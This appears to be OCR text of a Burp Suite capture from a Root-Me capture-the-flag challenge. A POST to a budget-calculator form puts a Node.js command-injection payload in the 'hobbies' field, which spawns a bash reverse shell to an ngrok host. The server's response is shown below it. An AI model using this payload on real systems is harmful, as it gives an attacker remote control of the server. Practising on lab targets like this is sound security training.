 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: challenge01.root-me.org:59039
3 Content-Length: 194
4 Cache-Control: max-age=0
5 Origin: http://challenge01.root-me.org:59039
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org:59039/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: _orig_referrer=https%3A%2F%2Fwww.root-me.org%2F; _landing_page=%2F
14 Connection: keep-alive
15
16 salary=123&housing=11&phone=123&transport=123&insurance=123&credits=112323&
taxes=123&hobbies=
require('child_process').exec('bash+-c+"bash+-i+>%26+/dev/tcp/2.tcp.us-cal-1.ng
rok.io/11453+0>%261"')
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
YOUR INCOME
Amount of your salary Professional
YOUR EXPENSES
Housing Monthly rent
Phone/Internet Phone, box..
Transport Car, motorcy
Insurance Home, car, r
Credits Real Estate
Taxes On income,
Hobbies/Vacation Holidays, ou
Calculate
Salary : 123
Remainder : NaN